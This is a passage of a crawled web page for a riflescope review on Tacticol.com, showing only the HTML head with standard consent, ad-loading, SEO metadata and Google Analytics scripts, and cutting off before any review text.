

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tacticol.com/leupold-vx-3i-4-5-14x50mm-review/
body_size: 36040
content:
<!DOCTYPE html><!--[if IE 8 ]><html class="ie ie8" lang="en-US"> <![endif]--><!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US"><!--<![endif]--><head><meta charset="UTF-8"/>
<script>var __ezHttpConsent={setByCat:function(src,tagType,attributes,category,force,customSetScriptFn=null){var setScript=function(){if(force||window.ezTcfConsent[category]){if(typeof customSetScriptFn==='function'){customSetScriptFn();}else{var scriptElement=document.createElement(tagType);scriptElement.src=src;attributes.forEach(function(attr){for(var key in attr){if(attr.hasOwnProperty(key)){scriptElement.setAttribute(key,attr[key]);}}});var firstScript=document.getElementsByTagName(tagType)[0];firstScript.parentNode.insertBefore(scriptElement,firstScript);}}};if(force||(window.ezTcfConsent&&window.ezTcfConsent.loaded)){setScript();}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){setScript();}else{console.error("cannot get ez consent data");force=true;setScript();}});}else{force=true;setScript();console.error("getEzConsentData is not a function");}},};</script>
<script>var ezTcfConsent=window.ezTcfConsent?window.ezTcfConsent:{loaded:false,store_info:false,develop_and_improve_services:false,measure_ad_performance:false,measure_content_performance:false,select_basic_ads:false,create_ad_profile:false,select_personalized_ads:false,create_content_profile:false,select_personalized_content:false,understand_audiences:false,use_limited_data_to_select_content:false,};function getEzConsentData(){return new Promise(function(resolve){document.addEventListener("ezConsentEvent",function(event){var ezTcfConsent=event.detail.ezTcfConsent;resolve(ezTcfConsent);});});}</script>
<script>if(typeof _setEzCookies!=='function'){function _setEzCookies(ezConsentData){var cookies=window.ezCookieQueue;for(var i=0;i<cookies.length;i++){var cookie=cookies[i];if(ezConsentData&&ezConsentData.loaded&&ezConsentData[cookie.tcfCategory]){document.cookie=cookie.name+"="+cookie.value;}}}}
window.ezCookieQueue=window.ezCookieQueue||[];if(typeof addEzCookies!=='function'){function addEzCookies(arr){window.ezCookieQueue=[...window.ezCookieQueue,...arr];}}
addEzCookies([{name:"ezoab_371681",value:"mod275; Path=/; Domain=tacticol.com; Max-Age=7200",tcfCategory:"store_info",isEzoic:"true",},{name:"ezosuibasgeneris-1",value:"fe2ac272-a8d9-4916-7a51-5af90daa935f; Path=/; Domain=tacticol.com; Expires=Thu, 05 Nov 2026 03:19:16 UTC; Secure; SameSite=None",tcfCategory:"understand_audiences",isEzoic:"true",}]);if(window.ezTcfConsent&&window.ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else{console.error("cannot get ez consent data");_setEzCookies(window.ezTcfConsent);}});}else{console.error("getEzConsentData is not a function");_setEzCookies(window.ezTcfConsent);}</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window._ezaq = Object.assign({"edge_cache_status":12,"edge_response_time":593,"url":"https://tacticol.com/leupold-vx-3i-4-5-14x50mm-review/"}, typeof window._ezaq !== "undefined" ? window._ezaq : {});</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window._ezaq = Object.assign({"ab_test_id":"mod275"}, typeof window._ezaq !== "undefined" ? window._ezaq : {});window.__ez=window.__ez||{};window.__ez.tf={"vabo":"true"};</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window.ezDisableAds = true;</script>
<script data-ezscrex='false' data-cfasync='false' data-pagespeed-no-defer>var __ez=__ez||{};__ez.stms=Date.now();__ez.evt={};__ez.script={};__ez.ck=__ez.ck||{};__ez.template={};__ez.template.isOrig=true;window.__ezScriptHost="//www.ezojs.com";__ez.queue=__ez.queue||function(){var e=0,i=0,t=[],n=!1,o=[],r=[],s=!0,a=function(e,i,n,o,r,s,a){var l=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,d=this;this.name=e,this.funcName=i,this.parameters=null===n?null:w(n)?n:[n],this.isBlock=o,this.blockedBy=r,this.deleteWhenComplete=s,this.isError=!1,this.isComplete=!1,this.isInitialized=!1,this.proceedIfError=a,this.fWindow=l,this.isTimeDelay=!1,this.process=function(){f("... func = "+e),d.isInitialized=!0,d.isComplete=!0,f("... func.apply: "+e);var i=d.funcName.split("."),n=null,o=this.fWindow||window;i.length>3||(n=3===i.length?o[i[0]][i[1]][i[2]]:2===i.length?o[i[0]][i[1]]:o[d.funcName]),null!=n&&n.apply(null,this.parameters),!0===d.deleteWhenComplete&&delete t[e],!0===d.isBlock&&(f("----- F'D: "+d.name),m())}},l=function(e,i,t,n,o,r,s){var a=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,l=this;this.name=e,this.path=i,this.async=o,this.defer=r,this.isBlock=t,this.blockedBy=n,this.isInitialized=!1,this.isError=!1,this.isComplete=!1,this.proceedIfError=s,this.fWindow=a,this.isTimeDelay=!1,this.isPath=function(e){return"/"===e[0]&&"/"!==e[1]},this.getSrc=function(e){return void 0!==window.__ezScriptHost&&this.isPath(e)&&"banger.js"!==this.name?window.__ezScriptHost+e:e},this.process=function(){l.isInitialized=!0,f("... file = "+e);var i=this.fWindow?this.fWindow.document:document,t=i.createElement("script");t.src=this.getSrc(this.path),!0===o?t.async=!0:!0===r&&(t.defer=!0),t.onerror=function(){var e={url:window.location.href,name:l.name,path:l.path,user_agent:window.navigator.userAgent};"undefined"!=typeof _ezaq&&(e.pageview_id=_ezaq.page_view_id);var i=encodeURIComponent(JSON.stringify(e)),t=new XMLHttpRequest;t.open("GET","//g.ezoic.net/ezqlog?d="+i,!0),t.send(),f("----- ERR'D: "+l.name),l.isError=!0,!0===l.isBlock&&m()},t.onreadystatechange=t.onload=function(){var e=t.readyState;f("----- F'D: "+l.name),e&&!/loaded|complete/.test(e)||(l.isComplete=!0,!0===l.isBlock&&m())},i.getElementsByTagName("head")[0].appendChild(t)}},d=function(e,i){this.name=e,this.path="",this.async=!1,this.defer=!1,this.isBlock=!1,this.blockedBy=[],this.isInitialized=!0,this.isError=!1,this.isComplete=i,this.proceedIfError=!1,this.isTimeDelay=!1,this.process=function(){}};function c(e,i,n,s,a,d,c,u,f){var m=new l(e,i,n,s,a,d,c,f);!0===u?o[e]=m:r[e]=m,t[e]=m,h(m)}function h(e){!0!==u(e)&&0!=s&&e.process()}function u(e){if(!0===e.isTimeDelay&&!1===n)return f(e.name+" blocked = TIME DELAY!"),!0;if(w(e.blockedBy))for(var i=0;i<e.blockedBy.length;i++){var o=e.blockedBy[i];if(!1===t.hasOwnProperty(o))return f(e.name+" blocked = "+o),!0;if(!0===e.proceedIfError&&!0===t[o].isError)return!1;if(!1===t[o].isComplete)return f(e.name+" blocked = "+o),!0}return!1}function f(e){var i=window.location.href,t=new RegExp("[?&]ezq=([^&#]*)","i").exec(i);"1"===(t?t[1]:null)&&console.debug(e)}function m(){++e>200||(f("let's go"),p(o),p(r))}function p(e){for(var i in e)if(!1!==e.hasOwnProperty(i)){var t=e[i];!0===t.isComplete||u(t)||!0===t.isInitialized||!0===t.isError?!0===t.isError?f(t.name+": error"):!0===t.isComplete?f(t.name+": complete already"):!0===t.isInitialized&&f(t.name+": initialized already"):t.process()}}function w(e){return"[object Array]"==Object.prototype.toString.call(e)}return window.addEventListener("load",(function(){setTimeout((function(){n=!0,f("TDELAY -----"),m()}),5e3)}),!1),{addFile:c,addFileOnce:function(e,i,n,o,r,s,a,l,d){t[e]||c(e,i,n,o,r,s,a,l,d)},addDelayFile:function(e,i){var n=new l(e,i,!1,[],!1,!1,!0);n.isTimeDelay=!0,f(e+" ...  FILE! TDELAY"),r[e]=n,t[e]=n,h(n)},addFunc:function(e,n,s,l,d,c,u,f,m,p){!0===c&&(e=e+"_"+i++);var w=new a(e,n,s,l,d,u,f,p);!0===m?o[e]=w:r[e]=w,t[e]=w,h(w)},addDelayFunc:function(e,i,n){var o=new a(e,i,n,!1,[],!0,!0);o.isTimeDelay=!0,f(e+" ...  FUNCTION! TDELAY"),r[e]=o,t[e]=o,h(o)},items:t,processAll:m,setallowLoad:function(e){s=e},markLoaded:function(e){if(e&&0!==e.length){if(e in t){var i=t[e];!0===i.isComplete?f(i.name+" "+e+": error loaded duplicate"):(i.isComplete=!0,i.isInitialized=!0)}else t[e]=new d(e,!0);f("markLoaded dummyfile: "+t[e].name)}},logWhatsBlocked:function(){for(var e in t)!1!==t.hasOwnProperty(e)&&u(t[e])}}}();__ez.evt.add=function(e,t,n){e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent?e.attachEvent("on"+t,n):e["on"+t]=n()},__ez.evt.remove=function(e,t,n){e.removeEventListener?e.removeEventListener(t,n,!1):e.detachEvent?e.detachEvent("on"+t,n):delete e["on"+t]};__ez.script.add=function(e){var t=document.createElement("script");t.src=e,t.async=!0,t.type="text/javascript",document.getElementsByTagName("head")[0].appendChild(t)};__ez.dot=__ez.dot||{};__ez.queue.addFileOnce('/detroitchicago/boise.js', '/detroitchicago/boise.js?gcb=195-7&cb=5', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/abilene.js', '/parsonsmaize/abilene.js?gcb=195-7&cb=dc112bb7ea', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/mulvane.js', '/parsonsmaize/mulvane.js?gcb=195-7&cb=e75e48eec0', true, ['/parsonsmaize/abilene.js'], true, false, true, false);__ez.queue.addFileOnce('/detroitchicago/birmingham.js', '/detroitchicago/birmingham.js?gcb=195-7&cb=539c47377c', true, ['/parsonsmaize/abilene.js'], true, false, true, false);</script>
<script data-ezscrex="false" type="text/javascript" data-cfasync="false">window._ezaq = Object.assign({"ad_cache_level":0,"adpicker_placement_cnt":0,"ai_placeholder_cache_level":0,"ai_placeholder_placement_cnt":-1,"article_category":"Riflescopes","author":"Jon","domain":"tacticol.com","domain_id":371681,"ezcache_level":1,"ezcache_skip_code":0,"has_bad_image":0,"has_bad_words":0,"is_sitespeed":0,"lt_cache_level":0,"publish_date":"2022-06-27","response_size":220730,"response_size_orig":214928,"response_time_orig":566,"template_id":120,"url":"https://tacticol.com/leupold-vx-3i-4-5-14x50mm-review/","word_count":0,"worst_bad_word_level":0}, typeof window._ezaq !== "undefined" ? window._ezaq : {});__ez.queue.markLoaded('ezaqBaseReady');</script>
<script type='text/javascript' data-ezscrex='false' data-cfasync='false'>
window.ezAnalyticsStatic = true;

function analyticsAddScript(script) {
	var ezDynamic = document.createElement('script');
	ezDynamic.type = 'text/javascript';
	ezDynamic.innerHTML = script;
	document.head.appendChild(ezDynamic);
}
function getCookiesWithPrefix() {
    var allCookies = document.cookie.split(';');
    var cookiesWithPrefix = {};

    for (var i = 0; i < allCookies.length; i++) {
        var cookie = allCookies[i].trim();

        for (var j = 0; j < arguments.length; j++) {
            var prefix = arguments[j];
            if (cookie.indexOf(prefix) === 0) {
                var cookieParts = cookie.split('=');
                var cookieName = cookieParts[0];
                var cookieValue = cookieParts.slice(1).join('=');
                cookiesWithPrefix[cookieName] = decodeURIComponent(cookieValue);
                break; // Once matched, no need to check other prefixes
            }
        }
    }

    return cookiesWithPrefix;
}
function productAnalytics() {
	var d = {"pr":[6],"omd5":"ed1aae99e1dd0ed067d7bf8e566e45d0","nar":"risk score"};
	d.u = _ezaq.url;
	d.p = _ezaq.page_view_id;
	d.v = _ezaq.visit_uuid;
	d.ab = _ezaq.ab_test_id;
	d.e = JSON.stringify(_ezaq);
	d.ref = document.referrer;
	d.c = getCookiesWithPrefix('active_template', 'ez', 'lp_');
	if(typeof ez_utmParams !== 'undefined') {
		d.utm = ez_utmParams;
	}

	var dataText = JSON.stringify(d);
	var xhr = new XMLHttpRequest();
	xhr.open('POST','/ezais/analytics?cb=1', true);
	xhr.onload = function () {
		if (xhr.status!=200) {
            return;
		}

        if(document.readyState !== 'loading') {
            analyticsAddScript(xhr.response);
            return;
        }

        var eventFunc = function() {
            if(document.readyState === 'loading') {
                return;
            }
            document.removeEventListener('readystatechange', eventFunc, false);
            analyticsAddScript(xhr.response);
        };

        document.addEventListener('readystatechange', eventFunc, false);
	};
	xhr.setRequestHeader('Content-Type','text/plain');
	xhr.send(dataText);
}
__ez.queue.addFunc("productAnalytics", "productAnalytics", null, true, ['ezaqBaseReady'], false, false, false, true);
</script><base href="https://tacticol.com/leupold-vx-3i-4-5-14x50mm-review/"/>
<!--<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">-->
	
<!-- Google tag (gtag.js) added 12 August 2022-->
	<!-- removing this since it is redundant with "exact metrics plugin" 7 SEP 2022-->
<!-- 
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6VRW0XGST4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6VRW0XGST4');
</script>
-->
	<!-- 
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8924167886862636"
     crossorigin="anonymous"></script>
-->

	<meta name="p:domain_verify" content="0942e91bfb769facdd6f323a8babfee8"/>
<link rel="profile" href="https://gmpg.org/xfn/11"/>
<link rel="pingback" href="https://tacticol.com/xmlrpc.php"/>


<meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1"/>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0"/>
	<!-- This site is optimized with the Yoast SEO Premium plugin v18.1 (Yoast SEO v23.9) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Leupold VX-3i 4.5-14x50mm Scope Review (Duplex Reticle ) » Tacticol</title>
	<meta name="description" content="Leupold vx-3i 4.5-14x50mm is a scope designed as an excellent hunting scope that you can use for all your hunting needs. As you will find out in the specifications below, Leupold vx-3i 4.5-14x50mm is an ideal scope for hunting during dawn or dusk or an all-weather hunting scope that will not disappoint you."/>
	<link rel="canonical" href="https://tacticol.com/leupold-vx-3i-4-5-14x50mm-review/"/>
	<meta property="og:locale" content="en_US"/>
	<meta property="og:type" content="article"/>
	<meta property="og:title" content="Leupold VX-3i 4.5-14x50mm Scope Review (Duplex Reticle )"/>
	<meta property="og:description" content="Leupold vx-3i 4.5-14x50mm is a scope designed as an excellent hunting scope that you can use for all your hunting needs. As you will find out in the specifications below, Leupold vx-3i 4.5-14x50mm is an ideal scope for hunting during dawn or dusk or an all-weather hunting scope that will not disappoint you."/>
	<meta property="og:url" content="https://tacticol.com/leupold-vx-3i-4-5-14x50mm-review/"/>
	<meta property="og:site_name" content="Tacticol"/>
	<meta property="article:published_time" content="2022-06-27T14:16:16+00:00"/>
	<meta property="article:modified_time" content="2024-12-28T17:25:16+00:00"/>
	<meta property="og:image" content="https://tacticol.com/wp-content/uploads/2021/02/Leupold-VX-3i-4.5-14x50mm-Riflescope.png"/>
	<meta property="og:image:width" content="1005"/>
	<meta property="og:image:height" content="692"/>
	<meta property="og:image:type" content="image/png"/>
	<meta name="author" content="Jon"/>
	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:creator" content="@TacticolCom"/>
	<meta name="twitter:site" content="@TacticolCom"/>
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://tacticol.com/leupold-vx-3i-4-5-14x50mm-review/#article","isPartOf":{"@id":"https://tacticol.com/leupold-vx-3i-4-5-14x50mm-review/"},"author":{"name":"Jon","@id":"https://tacticol.com/#/schema/person/9eabefaf0c241eaf95ea3f2c27f44abc"},"headline":"Leupold VX-3i 4.5-14x50mm Scope Review (Duplex Reticle )","datePublished":"2022-06-27T14:16:16+00:00","dateModified":"2024-12-28T17:25:16+00:00","mainEntityOfPage":{"@id":"https://tacticol.com/leupold-vx-3i-4-5-14x50mm-review/"},"wordCount":951,"publisher":{"@id":"https://tacticol.com/#organization"},"image":{"@id":"https://tacticol.com/leupold-vx-3i-4-5-14x50mm-review/#primaryimage"},"thumbnailUrl":"https://tacticol.com/wp-content/uploads/2021/02/Leupold-VX-3i-4.5-14x50mm-Riflescope.png","keywords":["Best Leupold Scopes","Leupold Scopes","Leupold VX Scopes","Leupold VX-3i 4.5-14x50mm","Leupold VX-3i 4.5-14x50mm review"],"articleSection":["Riflescopes"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://tacticol.com/leupold-vx-3i-4-5-14x50mm-review/","url":"https://tacticol.com/leupold-vx-3i-4-5-14x50mm-review/","name":"Leupold VX-3i 4.5-14x50mm Scope Review (Duplex Reticle ) » Tacticol","isPartOf":{"@id":"https://tacticol.com/#website"},"primaryImageOfPage":{"@id":"https://tacticol.com/leupold-vx-3i-4-5-14x50mm-review/#primaryimage"},"image":{"@id":"https://tacticol.com/leupold-vx-3i-4-5-14x50mm-review/#primaryimage"},"thumbnailUrl":"https://tacticol.com/wp-content/uploads/2021/02/Leupold-VX-3i-4.5-14x50mm-Riflescope.png","datePublished":"2022-06-27T14:16:16+00:00","dateModified":"2024-12-28T17:25:16+00:00","description":"Leupold vx-3i 4.5-14x50mm is a scope designed as an excellent hunting scope that you can use for all your hunting needs. As you will find out in the specifications below, Leupold vx-3i 4.5-14x50mm is an ideal scope for hunting during dawn or dusk or an all-weather hunting scope that will not disappoint you.","breadcrumb":{"@id":"https://tacticol.com/leupold-vx-3i-4-5-14x50mm-review/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://tacticol.com/leupold-vx-3i-4-5-14x50mm-review/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://tacticol.com/leupold-vx-3i-4-5-14x50mm-review/#primaryimage","url":"https://tacticol.com/wp-content/uploads/2021/02/Leupold-VX-3i-4.5-14x50mm-Riflescope.png","contentUrl":"https://tacticol.com/wp-content/uploads/2021/02/Leupold-VX-3i-4.5-14x50mm-Riflescope.png","width":1005,"height":692,"caption":"Leupold VX-3i 4.5-14x50mm Riflescope"},{"@type":"BreadcrumbList","@id":"https://tacticol.com/leupold-vx-3i-4-5-14x50mm-review/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://tacticol.com/"},{"@type":"ListItem","position":2,"name":"Leupold VX-3i 4.5-14x50mm Scope Review (Duplex Reticle )"}]},{"@type":"WebSite","@id":"https://tacticol.com/#website","url":"https://tacticol.com/","name":"Tacticol","description":"Best Tactical Gear for Shooting, Hunting &amp; Survival","publisher":{"@id":"https://tacticol.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tacticol.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://tacticol.com/#organization","name":"Tacticol Gear Reviews & Buying Guides","url":"https://tacticol.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://tacticol.com/#/schema/logo/image/","url":"https://tacticol.com/wp-content/uploads/2021/02/Tacticol-Logo.png","contentUrl":"https://tacticol.com/wp-content/uploads/2021/02/Tacticol-Logo.png","width":227,"height":54,"caption":"Tacticol Gear Reviews & Buying Guides"},"image":{"@id":"https://tacticol.com/#/schema/logo/image/"},"sameAs":["https://x.com/TacticolCom"]},{"@type":"Person","@id":"https://tacticol.com/#/schema/person/9eabefaf0c241eaf95ea3f2c27f44abc","name":"Jon","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://tacticol.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6e4f567063d0b6613e744cce411a805b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6e4f567063d0b6613e744cce411a805b?s=96&d=mm&r=g","caption":"Jon"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.2.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-6VRW0XGST4" data-cfasync="false" data-wpfc-render="false" type="text/javascript" async=""></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.2.2';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/tacticol.com\/leupold-vx-3i-4-5-14x50mm-review\/"};
				if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-6VRW0XGST4',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-6VRW0XGST4', {"forceSSL":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tacticol.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=02bc00ed3293b27f678658b5b7466877"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return 